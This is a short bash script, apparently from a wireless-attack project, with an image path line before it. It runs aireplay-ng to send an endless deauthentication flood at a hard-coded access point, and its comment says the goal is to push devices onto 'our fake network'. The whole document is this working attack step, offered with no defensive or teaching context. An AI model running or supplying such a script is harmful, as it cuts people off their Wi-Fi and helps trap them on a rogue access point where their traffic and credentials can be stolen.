 #! /bin/bash
# disconnect devices and bump them onto our fake network
BSSID=20:4E:7F:00:6D:E2
INTERFACE=wlan1mon
REQUESTS=0  # 0 = infinite, else > 0 is limited
aireplay-ng --deauth 0 -a $BSSID $INTERFACE --ignore-negative-one